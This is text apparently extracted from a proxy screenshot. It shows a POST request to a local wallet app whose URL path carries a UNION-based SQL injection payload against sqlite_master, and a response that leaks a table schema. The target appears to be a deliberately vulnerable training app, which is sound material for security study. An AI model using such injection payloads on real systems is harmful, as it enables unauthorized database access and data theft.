 Request
Raw Params Headers Hex
POST
/wallets/'%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,(SELECT%20sql%20FROM%20sqlite_mas
ter%20LIMIT%201)--/change-profile HTTP/1.1
Accept-Encoding: gzip, deflate
Content-Length: 64
Host: 127.0.0.1:3000
Accept: application/json, text/plain, */*
User-Agent: axios/0.18.0
Connection: close
Content-Type: application/json;charset=utf-8
{"email":"dvcw@dvcw.com","firstname":"dvcw","lastname":"dvcw"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Vary: Origin
Content-Type: application/json; charset=utf-8
Content-Length: 371
ETag: W/"173-icErR368Z2/vpKzpxW+wKCTqEx0"
Date: Fri, 27 Jul 2018 16:02:22 GMT
Connection: close
{"message":"Profile successfully
updated","data":{"walletId":null,"publicAddress":null,"seedEncrypted":null,"password":null,"firstname":null,
"lastname":null,"email":null,"twoFactorAuthKey":null,"walletIndex":"CREATE TABLE \"transactions\"
(\n\t`hash`\tTEXT NOT NULL,\n\t`fromAddr`\tTEXT NOT NULL,\n\t`toAddr`\tTEXT NOT
NULL,\n\t`message`\tTEXT,\n\t`timestamp`\tTEXT\n)"}}